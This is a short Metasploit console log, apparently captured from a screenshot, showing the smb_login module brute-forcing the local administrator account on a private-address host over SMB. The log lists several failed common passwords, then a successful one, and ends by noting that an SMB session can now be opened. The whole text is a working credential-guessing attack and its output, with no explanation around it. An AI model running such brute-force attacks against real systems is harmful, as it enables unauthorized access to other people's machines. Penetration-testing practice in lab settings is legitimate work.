 msf auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.93.30:445     - 192.168.93.30:445 - Starting SMB login bruteforce
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:admin',
[!] 192.168.93.30:445     - No active DB -- Credential data will not be saved!
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:admin123',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:123456',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:1234567',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:12345678',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:password',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:Aa123456.',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:password123',
[+] 192.168.93.30:445     - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.93.30:445     - Bruteforce completed, 1 credential was successful.
[*] 192.168.93.30:445     - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed